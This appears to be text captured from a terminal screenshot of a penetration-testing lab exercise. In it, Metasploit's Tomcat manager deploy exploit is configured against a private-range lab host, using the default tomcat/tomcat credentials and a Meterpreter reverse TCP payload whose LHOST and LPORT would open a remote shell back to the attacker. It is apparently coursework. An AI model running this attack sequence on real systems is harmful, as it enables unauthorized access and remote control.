 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ mkdir -p ~/vapt_lab/task4/results
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Use the capture plugin to start multiple
authentication-capturing and poisoning services
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.4.90-dev ]
+ -- --=[ 2,561 exploits - 1,307 auxiliary - 1,689 payloads ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.222.129
RHOSTS => 192.168.222.129
msf exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set LHOST 192.168.222.128
LHOST => 192.168.222.128
msf exploit(multi/http/tomcat_mgr_deploy) > set LPORT 4444
LPORT => 4444
msf exploit(multi/http/tomcat_mgr_deploy) >